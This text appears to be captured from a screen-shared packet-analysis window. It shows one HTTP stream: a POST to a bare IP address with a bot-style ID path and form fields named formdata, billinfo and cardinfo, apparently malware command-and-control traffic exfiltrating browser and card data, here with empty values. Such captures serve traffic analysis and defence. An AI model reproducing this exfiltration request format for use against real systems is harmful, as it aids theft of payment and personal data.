 You are screen sharing
Stop Share
POST /yas33/CAT-BOMB-W7-PC_W617601.1071BE9788304FBD0C52B1EE36701166/83/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------RWPFOAXIPOALGJWI
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 36.89.106.69
Content-Length: 282
Cache-Control: no-cache
-----------RWPFOAXIPOALGJWI
Content-Disposition: form-data; name="formdata"
{]}-----------RWPFOAXIPOALGJWI
Content-Disposition: form-data; name="billinfo"
{]}-----------RWPFOAXIPOALGJWI
Content-Disposition: form-data; name="cardinfo"
{]}
-----------RWPFOAXIPOALGJWI--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Thu, 28 May 2020 18:03:37 GMT
content-length: 3
Content-Type: text/plain
/1/
Packet 1561. 2 client pkts, 1 server pkt, 1 turn. Click to select.
Entire conversation (871 bytes)
Show data as ASCII
Stream 8